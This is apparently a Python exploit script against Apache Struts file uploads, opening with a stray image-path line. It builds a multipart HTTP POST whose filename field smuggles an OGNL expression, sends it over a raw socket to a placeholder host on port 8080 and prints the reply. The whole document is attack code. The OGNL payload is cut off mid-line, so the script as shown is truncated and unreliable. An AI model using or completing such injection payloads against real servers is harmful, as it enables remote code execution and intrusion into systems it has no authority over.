 import socket
q = b'''------WebKitFormBoundaryXd004BVJN9pBYBL2
Content-Disposition: form-data; name="upload"; filename="%{#context['com.opensymphony.xwork2.dispatcher.HttpServletRespo
Content-Type: text/plain
foo
------WebKitFormBoundaryXd004BVJN9pBYBL2--'''.replace(b'\n', b'\r\n')
p = b'''POST / HTTP/1.1
Host: localhost:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 S
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,es;q=0.6
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXd004BVJN9pBYBL2
Content-Length: %d
'''.replace(b'\n', b'\r\n') % (len(q), )
with socket.create_connection(('your-ip', '8080'), timeout=5) as conn:
    conn.send(p + q)
    print(conn.recv(10240).decode())